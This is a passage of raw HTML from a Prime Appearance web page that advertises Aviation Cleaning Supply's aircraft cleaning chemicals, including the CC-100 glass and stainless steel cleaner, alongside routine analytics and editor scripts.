

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://primeappearance.com/acs
body_size: 14863
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
  <head>
    <meta charset="utf-8" />
<style>body #backtotop {left: 50%; margin-left: -50px;}</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XVL0QV9CKS"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-XVL0QV9CKS", {"groups":"default","page_placeholder":"PLACEHOLDER_page_location"});</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://primeappearance.com/acs" />
<meta name="facebook-domain-verification" content="rlscyvz32ey3jzbolfky692qjadgbk" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #0779bf} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="icon" href="/themes/custom/primeflight/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>Aviation Cleaning Supply | Prime Appearance</title>
    <link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/core.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/controlgroup.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/checkboxradio.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/resizable.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/button.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/dialog.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/ajax-progress.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/align.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/autocomplete-loading.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/fieldgroup.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/container-inline.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/clearfix.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/details.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/hidden.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/item-list.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/js.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/nowrap.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/position-container.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/progress.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/reset-appearance.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/resize.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/sticky-header.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-counter.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-report-counters.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-report-general-info.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tabledrag.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tablesort.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tree-child.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/theme.css?sq5ear" />
<link rel="stylesheet" media="all" href="/modules/contrib/back_to_top/css/back_to_top.css?sq5ear" />
<link rel="stylesheet" media="all" href="/modules/contrib/paragraphs/css/paragraphs.unpublished.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/core/assets/vendor/normalize-css/normalize.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/core/normalize-fixes.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/action-links.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/breadcrumb.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/button.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/collapse-processed.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/container-inline.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/details.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/exposed-filters.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/field.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/form.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/icons.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/inline-form.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/item-list.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/link.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/links.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/menu.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/more-link.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/pager.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tabledrag.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tableselect.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tablesort.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tabs.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/textarea.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/ui-dialog.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/messages.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/progress.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/dialog.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/node.css?sq5ear" />
<link rel="stylesheet" media="all" href="/themes/custom/primeflight/css/style.css?sq5ear" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"node\/534","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"back_to_top\/back_to_top_icon,back_to_top\/back_to_top_js,classy\/base,classy\/messages,classy\/node,core\/normalize,core\/picturefill,eu_cookie_compliance\/eu_cookie_compliance_default,facebook_pixel\/facebook_pixel,google_analytics\/google_analytics,paragraphs\/drupal.paragraphs.unpublished,primeflight\/base,primeflight\/base-js,primeflight\/collapse-lidership,primeflight\/footer_script,primeflight\/locations-page-css,primeflight\/locations-page-js,primeflight\/navigation,primeflight\/parallax,system\/base,webform\/webform.dialog","theme":"primeflight","theme_token":null},"ajaxTrustedUrl":[],"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_prevent_on_mobile":true,"back_to_top_prevent_in_admin":true,"back_to_top_button_type":"image","back_to_top_button_text":"Back to top"},"facebook_pixel":{"facebook_id":"545735035841152","events":[],"fb_disable_advanced":false,"eu_cookie_compliance":false,"donottrack":true},"google_analytics":{"account":"G-XVL0QV9CKS","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"webform":{"dialog":{"options":{"narrow":{"title":"Narrow","width":600},"normal":{"title":"Normal","width":800},"wide":{"title":"Wide","width":1000}},"entity_type":"node","entity_id":"534"}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button button button--small\u0022\u003EAccept\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button button button--small button--primary\u0022\u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button button button--small\u0022\u003EAccept\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button button button--small button--primary\u0022\u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":null,"set_cookie_session_zero_on_disagree":null,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button  button button--small button--primary\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":" button button--small button--primary","olivero_secondary_button_classes":" button button--small","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true},"field_group":{"html_element":{"mode":"default","context":"view","settings":{"label":"Collapsible","classes":"content-wrap","id":"","element":"div","show_label":false,"label_element":"h3","attributes":"","effect":"none","speed":"fast"}}},"user":{"uid":0,"permissionsHash":"a4f8c981b0bed6fe3e0f5f0c243d34d8616b0d4c8af01acf6a36bc5273a109b5"}}</script>
<script src="/core/misc/polyfills/element.matches.js?v=9.5.3"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=9.5.3"></script>
<script src="/core/misc/drupal.js?v=9.5.3"></script>
<script src="/core/misc/drupal.init.js?v=9.5.3"></script>
<script src="/modules/contrib/facebook_pixel/js/facebook_pixel.js?v=2"></script>

  </head>
  <body class="path-node page-node-type-landing-page">
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    <noscript><img src="https://www.facebook.com/tr?id=545735035841152&amp;ev=PageView&amp;noscript=1" alt="" height="1" width="1" /></noscript>
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div  class="layout-container">

  <header id="header" role="banner">
      <div class="region region-header">
    <div id="block-sitebranding" class="block block-system block-system-branding-block">
  
    
        <a href="/" title="Home" rel="home" class="site-logo">
      <img src="/themes/custom/primeflight/logo.svg" alt="Primeflight logo" />
    </a>
      </div>
<nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

        



              <ul class="menu vertical medium-horizontal" data-responsive-menu="drilldown medium-accordion" data-closing-time="600">
                    <li class="menu-item">

                  <a href="/" data-drupal-link-system-path="&lt;front&gt;">Home</a>
        
        
      </li>
                <li class="menu-item menu-item--expanded">

                  <a href="/about-us" data-drupal-link-system-path="node/6">About Us</a>
        
                                <ul class="menu vertical">
                    <li class="menu-item">

                  <a href="/mission-and-values" data-drupal-link-system-path="node/5">Mission &amp; Values</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/quality" data-drupal-link-system-path="node/442">Focus on Quality</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/safety" data-drupal-link-system-path="node/443">Focus on Safety</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/training" title="Focused on training" data-drupal-link-system-path="node/451">Focus on Training</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/leadership" data-drupal-link-system-path="node/501">Leadership</a>
        
        
      </li>
        </ul>
  
        
      </li>
                <li class="menu-item">

                  <a href="/locations" data-drupal-link-system-path="node/3">Locations</a>
        
        
      </li>
                <li class="menu-item menu-item--expanded menu-item--active-trail">

                  <a href="/services" class="is-active" data-drupal-link-system-path="node/10">Services</a>
        
                                <ul class="menu vertical">
                    <li class="menu-item">

                  <a href="/interior" title="Interior services" data-drupal-link-system-path="node/324">Interior Services</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/exterior" data-drupal-link-system-path="node/453">Exterior Services</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/leather-care-services" data-drupal-link-system-path="node/456">Leather Care Services</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/paint" title="Aircraft paint services" data-drupal-link-system-path="node/455">Aircraft Paint Services</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/flightsupport" title="Customized flight department support services" data-drupal-link-system-path="node/325">Flight Department Support Services</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/commercial" title="Commercial Aircraft Cleaning" data-drupal-link-system-path="node/454">Commercial Aircraft Appearance Services</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/acs" data-drupal-link-system-path="node/534" class="is-active">Aviation Cleaning Supply</a>
        
        
      </li>
        </ul>
  
        
      </li>
                <li class="menu-item menu-item--expanded">

                  <a href="/careers" data-drupal-link-system-path="node/428">Careers</a>
        
                                <ul class="menu vertical">
                    <li class="menu-item">

                  <a href="/events" data-drupal-link-system-path="node/508">Hiring Events</a>
        
        
      </li>
        </ul>
  
        
      </li>
                <li class="menu-item">

                  <a href="/news" data-drupal-link-system-path="node/14">News</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/contact-us" data-drupal-link-system-path="node/8">Contact Us</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/service_request" data-drupal-link-system-path="node/521">Request Service</a>
        
        
      </li>
        </ul>
  


  </nav>

  </div>


    <a href="#" title="Mobile menu" class="nav-icon">
      Mobile bar menu
      <span></span>
      <span></span>
      <span></span>
      <span></span>
      <span></span>
      <span></span>
    </a>
  </header>

  
  

  

  

  

  <main role="main">
    <a id="main-content" tabindex="-1"></a>
    <div class="layout-content">
        <div class="region region-content">
    <div id="block-mainpagecontent" class="block block-system block-system-main-block">
  
    
      
<article role="article" class="node node--type-landing-page node--view-mode-full">

  
    

  
  <div class="node__content">
    
  <div class="field field--name-field-p-hero-banner field--type-entity-reference-revisions field--label-visually_hidden">
    <div class="field__label visually-hidden">Hero Banner</div>
              <div class="field__item">    <section class="paragraph paragraph--type--compound-hero-banner paragraph--view-mode--default custom-block">
                    <div class="parallax-background" style="background-image: url(/sites/default/files/2020-07/exterior%20banner.jpg)">
                <div class="shadow-bg">
                    <div class="container">
                        
<div  class="content-wrap">
      
            <div class="field field--name-field-title field--type-string field--label-hidden field__item">Aviation Cleaning Supply</div>
      
            <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-hidden field__item">
<div class="container-fluid" data-bootstrap-contains="containers">
<div class="container">
<div class="row">
<div class="col-12">
<p> </p>
</div>
</div>
</div>
</div>
<script data-ts="1739833722735" src="//cdn.n1ed.com/widgets.js?apiKey=HUXYDFLT"></script></div>
      
  </div>

                    </div>
                </div>
            </div>
            </section>
</div>
          </div>


<div class="page-section-messages">
    <div class="container">
        <div data-drupal-messages-fallback class="hidden"></div>

    </div>
</div>

            <div class="field field--name-field-page-section field--type-entity-reference-revisions field--label-hidden field__items">
                            <div class="field__item">  <section class="paragraph-style--text-color--blue paragraph paragraph--type--page-section paragraph--view-mode--default custom-block">
            <div class="container">
          
      <div class="field field--name-field-p-section-element field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item">
<div class="paragraph-style--image-left paragraph paragraph--type--compound-cta-section paragraph--view-mode--default">
  <div class="paragraph-content">
    
            <div class="field field--name-field-p-media-images field--type-entity-reference-revisions field--label-hidden field__item">  <section class="image-corner image-corner--bottom-left paragraph paragraph--type--simple-media-image paragraph--view-mode--frame custom-block">
            <div class="container">
          
            <div class="field field--name-field-m-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-images media--view-mode-frame">
  
      
  <div class="field field--name-field-media-image field--type-image field--label-visually_hidden">
    <div class="field__label visually-hidden">Image</div>
              <div class="field__item">    <picture>
                  <source srcset="/sites/default/files/styles/cta_section_desktop/public/2025-02/ACS%20CTA.jpg?itok=mR9OxrYg 1x" media="screen and (min-width: 1024px)" type="image/jpeg"/>
              <source srcset="/sites/default/files/styles/cta_section_tablet/public/2025-02/ACS%20CTA.jpg?itok=3pz3A-nR 1x" media="screen and (min-width: 768px)" type="image/jpeg"/>
              <source srcset="/sites/default/files/styles/cta_section_mobile/public/2025-02/ACS%20CTA.jpg?itok=8w3TgaCy 1x" media="(min-width: 0em)" type="image/jpeg"/>
                  <img src="/sites/default/files/styles/cta_section_desktop/public/2025-02/ACS%20CTA.jpg?itok=mR9OxrYg" alt="Aviation Cleaning Supply" />

  </picture>

</div>
          </div>

  </article>
</div>
      
        </div>
      </section>
</div>
      
<div  class="content-wrap">
      
            <div class="field field--name-field-p-cta-text-box field--type-entity-reference-revisions field--label-hidden field__item">  <section class="paragraph paragraph--type--simple-cta paragraph--view-mode--preview custom-block">
            <div class="container">
          
  <div class="field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">Aircraft Cleaning Supplies Built with your Aircraft in Mind</div>
          </div>

  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Intro text</div>
              <div class="field__item">
<div class="container-fluid" data-bootstrap-contains="containers">
<div class="container">
<div class="row">
<div class="col-12">
<p>Aviation Cleaning Supply, or ACS, is committed to making high-quality, safe, cost-effective chemicals for the global aerospace and industrial markets. Our extensive aircraft appearance service experience enables us to bring value to each of our customers through our diverse product line. We are confident that we have the right solutions to keep your aircraft at its best in all conditions.</p>

<p>From aircraft seat upholstery to interiors and exteriors, we have tested solutions to keep your aircraft at its best in all weather and conditions. Our high-quality aviation-focused products are thoroughly tested and aviation-compliant. We are dedicated to creating competitive products with the greatest cleaning power and lowest environmental impact.</p>
</div>
</div>
</div>
</div>
<script data-ts="1747239266970" src="//cdn.n1ed.com/widgets.js?apiKey=HUXYDFLT"></script></div>
          </div>

  <div class="field field--name-field-link field--type-link field--label-visually_hidden">
    <div class="field__label visually-hidden">Link</div>
              <div class="field__item"><a href="mailto:orders@aviationcleaningsupply.com">Place an Order</a></div>
          </div>

        </div>
      </section>
</div>
      
  </div>

  </div>
</div>
</div>
          </div>
  
        </div>
      </section>
</div>
                            <div class="field__item">  <section class="paragraph-style--grey paragraph-style--color paragraph-style--text-color--blue paragraph paragraph--type--page-section paragraph--view-mode--default custom-block">
            <div class="container">
          
      <div class="field field--name-field-p-section-element field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item">  <section class="paragraph paragraph--type--columns-layout paragraph--view-mode--default custom-block">
            <div class="container">
          
            <div class="field field--name-field-title field--type-string field--label-hidden field__item">Product Overview</div>
      
      <div class="field field--name-field-column field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item">  <section class="paragraph-position--column-left paragraph paragraph--type--section-column paragraph--view-mode--default custom-block">
            <div class="container">
          
      <div class="field field--name-field-leadership-content field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item">

  <section class="paragraph paragraph--type--compound-leadership-team paragraph--view-mode--default custom-block">
          <div class="container">
        
      <div class="field field--name-field-p-collection-leadership field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item">  <section class="paragraph paragraph--type--simple-leadership-bio paragraph--view-mode--default custom-block">
            <div class="container">
          
<div  class="header-leadership">
      
  <div class="field field--name-field-m-image field--type-entity-reference field--label-visually_hidden">
    <div class="field__label visually-hidden">Image</div>
              <div class="field__item">  <img src="/sites/default/files/styles/leader_ship_user/public/2025-03/Glass%20Cleaner.png?itok=El2xEYME" width="120" height="120" alt="CC-100 Glass Cleaner" loading="lazy" class="image-style-leader-ship-user" />


</div>
          </div>

<div  class="info-leadership">
      
  <div class="field field--name-field-name field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Name</div>
              <div class="field__item">Glass &amp; Stainless Steel Cleaner</div>
          </div>

  <div class="field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">ACS CC-100</div>
          </div>

  </div>

  </div>

<div  class="leadership-member">
      
  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Description</div>
              <div class="field__item">
<div class="container-fluid" data-bootstrap-contains="containers">
<div class="container">
<div class="row">
<div class="col-12">
<p>ACS CC- 100 cleans and polishes washable hard surfaces and dries film-free. ACS CC-100 can be used on windows, mirrors, countertops, monitors, televisions, and much more.</p>

<p>This economical product outperforms expensive aerosols at a fraction of the price. Our Glass &amp; Stainless Steel Cleaner is ammonia-free and does not contain corrosive products that can damage surfaces.</p>

<p>The use of deionized water and proprietary solvents in the manufacturing of ACS CC-100 allows for faster dry times, excellent cleaning power, and no streaks.</p>
<p><em>Sold in cases of 12 bottles. Each bottle is 32 oz. Retail: $60.00/case</em></p><em></em></div>
</div>
</div>
</div>
<script data-ts="1742589302714" src="//cdn.n1ed.com/widgets.js?apiKey=HUXYDFLT"></script></div>
          </div>

  </div>

        </div>
      </section>
</div>
              <div class="field__item">  <section class="paragraph paragraph--type--simple-leadership-bio paragraph--view-mode--default custom-block">
            <div class="container">
          
<div  class="header-leadership">
      
  <div class="field field--name-field-m-image field--type-entity-reference field--label-visually_hidden">
    <div class="field__label visually-hidden">Image</div>
              <div class="field__item">  <img src="/sites/default/files/styles/leader_ship_user/public/2025-03/Quat%20Plus%20TB_1.png?itok=27MQVhVl" width="120" height="120" alt="QuatPlusTB" loading="lazy" class="image-style-leader-ship-user" />


</div>
          </div>

<div  class="info-leadership">
      
  <div class="field field--name-field-name field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Name</div>
              <div class="field__item">Quat TB Plus</div>
          </div>

  <div class="field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">QuatTBPlus</div>
          </div>

  </div>

  </div>

<div  class="leadership-member">
      
  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Description</div>
              <div class="field__item">
<div class="container-fluid" data-bootstrap-contains="containers">
<div class="container">
<div class="row">
<div class="col-12">
